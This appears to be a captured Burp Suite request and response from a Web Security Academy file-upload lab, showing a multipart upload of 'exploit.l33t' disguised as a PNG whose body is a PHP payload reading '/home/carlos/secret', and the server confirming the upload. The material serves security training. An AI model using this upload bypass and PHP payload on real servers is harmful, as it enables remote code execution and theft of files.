 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aa2003c0497404782e3c03900b700bd.web-security-academy.net
3 Cookie: session=nxvoYUeUjUAH06oIA5N6TR4ovGoD3Nrk; session=
c2qbpLISf6x60MKPRPS9BUUu0SlvAtF0
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aa2003c0497404782e3c03900b700bd.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryz4ij5G6EIley8Ac8
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa2003c0497404782e3c03900b700bd.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryz4ij5G6EIley8Ac8
24 Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryz4ij5G6EIley8Ac8
29 Content-Disposition: form-data; name="user"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 14 Apr 2026 09:16:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights